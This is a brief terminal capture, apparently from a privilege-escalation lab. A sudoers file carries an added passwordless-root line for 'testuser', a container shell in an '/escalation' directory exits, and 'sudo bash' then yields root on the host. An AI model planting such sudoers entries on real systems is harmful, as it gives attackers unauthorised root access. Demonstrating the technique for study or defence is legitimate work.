 # Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "@include" directives:
@includedir /etc/sudoers.d
testuser ALL=(ALL) NOPASSWD: ALL
root@64b9984474b8:/escalation# exit
exit
testuser@ARVI:~$ sudo bash
root@ARVI:/home/testuser# whoami
root
root@ARVI:/home/testuser#